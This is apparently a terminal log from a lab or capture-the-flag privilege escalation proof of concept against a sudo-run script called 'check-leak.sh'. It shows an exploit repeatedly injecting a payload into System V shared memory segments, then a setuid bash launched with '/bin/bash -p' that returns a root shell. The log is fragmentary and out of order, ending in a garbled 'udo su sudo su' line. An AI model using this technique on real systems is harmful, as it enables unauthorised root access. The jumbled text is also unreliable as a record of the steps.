 -bash-5.1$ sudo ./check-leak.sh bob
Password is leaked!
shmget: No space left on device
-bash-5.1$ /bin/bash -p
bash-5.1# whoami
root
bash-5.1# ^C
bash-5.1#
Injected payload into segment with key: 0x31CC1
Found existing segment with key: 0xB6945
Injected payload into segment with key: 0xB6945
Found existing segment with key: 0xE9057
Injected payload into segment with key: 0xE9057
Found existing segment with key: 0x61A3B
Injected payload into segment with key: 0x61A3B
Found existing segment with key: 0xA577
Injected payload into segment with key: 0xA577
Found existing segment with key: 0x45D8
Injected payload into segment with key: 0x45D8
Found existing segment with key: 0xA1FDD
Injected payload into segment with key: 0xA1FDD
Found existing segment with key: 0xFF92
Injected payload into segment with key: 0xFF92
Found existing segment with key: 0x46F5D
PoC
udo su sudo su